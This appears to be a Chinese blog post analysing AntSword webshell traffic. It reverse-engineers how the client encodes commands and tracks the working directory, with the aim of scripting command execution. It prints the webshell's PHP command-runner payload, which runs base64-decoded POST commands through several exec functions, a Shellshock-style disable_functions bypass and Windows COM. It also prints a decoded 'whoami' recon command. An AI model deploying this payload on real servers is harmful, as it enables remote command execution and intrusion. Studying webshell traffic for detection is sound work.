

- $p = base64_decode(substr($_POST["lefdf77c8e3d95"], 2));

- $s = base64_decode(substr($_POST["f72002fb14c8e8"], 2));

- $envstr = @base64_decode(substr($_POST["w641c9ee55f10c"], 2));

- $d = dirname($_SERVER["SCRIPT_FILENAME"]);

- $c = substr($d, 0, 1) == "/" ? "-c \"{$s}\"" : "/c \"{$s}\"";

- if (substr($d, 0, 1) == "/") {@

- putenv("PATH=".getenv("PATH").

- ":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");

- } else {@

- putenv("PATH=".getenv("PATH").

- ";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");

- } if (!empty($envstr)) {

- $envarr = explode("|||asline|||", $envstr);

- foreach($envarr as $v) {

- if (!empty($v)) {@

- putenv(str_replace("|||askey|||", "=", $v));

- }

- }

- }

- $r = "{$p} {$c}";

- function fe($f) {

- $d = explode(",", @ini_get("disable_functions"));

- if (empty($d)) {

- $d = array();

- } else {

- $d = array_map('trim', array_map('strtolower', $d));

- }

- return (function_exists($f) && is_callable($f) && !in_array($f, $d));

- };

- function runshellshock($d, $c) {

- if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {

- if (strstr(readlink("/bin/sh"), "bash") != FALSE) {

- $tmp = tempnam(sys_get_temp_dir(), 'as');

- putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");

- if (fe('error_log')) {

- error_log("a", 1);

- } else {

- mail("a@127.0.0.1", "", "", "-bv");

- }

- } else {

- return False;

- }

- $output = @file_get_contents($tmp);@

- unlink($tmp);

- if ($output != "") {

- print($output);

- return True;

- }

- }

- return False;

- };

- function runcmd($c) {

- $ret = 0;

- $d = dirname($_SERVER["SCRIPT_FILENAME"]);

- if (fe('system')) {@

- system($c, $ret);

- }

- elseif(fe('passthru')) {@

- passthru($c, $ret);

- }

- elseif(fe('shell_exec')) {

- print(@shell_exec($c));

- }

- elseif(fe('exec')) {@

- exec($c, $o, $ret);

- print(join("

- ", $o));

- }

- elseif(fe('popen')) {

- $fp = @popen($c, 'r');

- while (!@feof($fp)) {

- print(@fgets($fp, 2048));

- }@

- pclose($fp);

- }

- elseif(fe('proc_open')) {

- $p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);

- while (!@feof($io[1])) {

- print(@fgets($io[1], 2048));

- }

- while (!@feof($io[2])) {

- print(@fgets($io[2], 2048));

- }@

- fclose($io[1]);@

- fclose($io[2]);@

- proc_close($p);

- }

- elseif(fe('antsystem')) {@

- antsystem($c);

- }

- elseif(runshellshock($d, $c)) {

- return $ret;

- }

- elseif(substr($d, 0, 1) != "/" && @class_exists("COM")) {

- $w = new COM('WScript.shell');

- $e = $w - > exec($c);

- $so = $e - > StdOut();

- $ret. = $so - > ReadAll();

- $se = $e - > StdErr();

- $ret. = $se - > ReadAll();

- print($ret);

- } else {

- $ret = 127;

- }

- return $ret;

- };

- $ret = @runcmd($r.

- " 2>&1");

- print($ret != 0) ? "ret={$ret}" : "";;

- } catch (Exception $e) {

- echo "ERROR://".$e - > getMessage();

- };

- asoutput();

- die(); & w641c9ee55f10c = Ut



通过数据包的请求和响应我们取出最关键的两处。

过初步分析我们得知一个信息,请求内容的核心代码位置存在关键的变量引用,这点开始引起了我的重视。(最后分析过全部功能后,把这块弄明白可以解决全部功能的问题)

PS:执行命令流量包的特征我就不写了,可以自行去分析流量包寻找特征。

代码分析

通过流量分析我们得到了一处变量串,并且得知解码方式,我们写个函数先给内容解密一下看看。

f72002fb14c8e8=SEY2QgL2QgIkM6L3BocHN0dWR5X3Byby9XV1cveWpmeiImd2hvYW1pJmVjaG8gOGIyMjZlNDQmY2QmZWNobyA5ZGI3Zjg4Yzg3&lefdf77c8e3d95=yBY21k&pota123=@ini_set("display_errors", "0")

我们解密后得知变量的内容为到这里,我们已经获取了执行命令的唯一特征。(PS:这里我们可以直接通过对base64编码的方式来确定命令内容,具体细节就不多说了懂的都懂。)

cd /d "C:/phpstudy_pro/WWW/yjfz"&whoami&echo 8b226e44&cd&echo 9db7f88c87

我们现在已经可以确定命令特征了,通过流量分析得到的特征,稍作修改我们就可以实现虚拟终端的全部功能了。但是我们还有一个关键问题没有解决,”返回连接那里执行命令返回一次内容后,路径发生变化导致后续命令执行失败“。

整合分析

这块其实卡了很久,一直想为什么,按理来说,认证通过了命令也能成功解析应该是不会出现这个问题才对的,难道说请求包里有内容在控制路径?或者说这块的信息是当前路径?带着这种思路我打开了蚁剑的源码开始分析。



终于我找到了命令执行这块的核心代码,如下图。

我们可以看到这个就是我们代码分析处得到命令执行内容。我们关联一下两者之间的关系。

- `cd "${path}";${cmd};echo [S];(pwd).path;echo [E]` :

- `cd /d "${path}"&${cmd}&echo [S]&cd&echo [E]` :

- `cd "${path}";${cmd};echo [S];pwd;echo [E]`);

cd /d "C:/phpstudy_pro/WWW/yjfz"&whoami&echo 8b226e44&cd&echo 9db7f88c87我们很容易就可以看出来 8b226e44 9db7f88c87就是对应的[S] [E],可是[S][E]是什么东西呢,难道是认证么,我们回过头来去分析流量包。

OK,问题解决了,也就是说我们接受到数据后,只返回了第一步认证(这里我叫做连通性密钥),而我们没有通过第二步认证([S]当前路径[E]),所以我们的蚁剑就只获取到了win-raf7i2l9ph1\potato这一个有效数据,自然而然在当前路径处渲染了win-raf7i2l9ph1\potato的内容了。所以我们命令执行只需要构造这样一个请求包。

实现效果

最后只需要编写对应的脚本,这里我提醒一下大家,执行命令的数据包有两种特征。

-

相关阅读:

考研失败, 学点Java打小工——Day3

Vue3使用vue-print-nb插件打印功能

C++ upper_bound()和lower_bound()(二分查找中使用)的定义,使用方法和区别

pytest自动化测试框架之标记用例(指定执行、跳过用例、预期失败)

1.1小程序内置tabbar和自定义tabbar区别

数组——螺旋矩阵II

Servlet---ServletConfig类使用介绍

OpenMesh 最优选点策略

【重识云原生】第六章容器6.1.3节——Docker常用命令

现货黄金与黄金一样吗?

- 原文地址:https://blog.csdn.net/qq_35029061/article/details/126133177